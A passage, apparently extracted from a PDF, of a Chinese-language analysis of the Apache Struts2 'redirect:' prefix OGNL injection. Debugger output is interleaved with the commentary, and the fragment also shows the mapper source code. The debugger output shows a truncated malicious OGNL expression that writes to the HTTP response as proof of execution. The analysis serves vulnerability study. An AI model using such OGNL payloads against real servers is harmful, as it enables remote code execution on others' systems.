 Expressions
"redirect"= ServletRedirectResult (id=3815)
actionMapper= DefaultActionMapper (id=853)
anchor= null
我们关注的依旧是key，因为这个key就是我们恶意的Ognl表达式，执行成功的关键在于能不能
encode= false
注入。这个execute直接就把key设置到了redirect(ServlertRedirectResult)中的location当
lastFinalLocation= null
中去了。mapping.setResult很明显把redirect设置到mapping当中了。
location= "${#w=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#w.println('[/ok]'),#w.flush(),#w.clos
parse= true
prependServletContext= true
requestParameters= LinkedHashMap<K,V> (id=3817)
statusCode= 302
suppressEmptyParameters= false
208
209 put(REDIRECT_PREFIX, new ParameterAction() {
210 public void execute(String key, ActionMapping mapping) {
211 ServletRedirectResult redirect = new ServletRedirectResult();
212 container.inject(redirect);
213 redirect.setLocation(key.substring(REDIRECT_PREFIX
214 .length()));
215 mapping.setResult(redirect);
216 }
217 });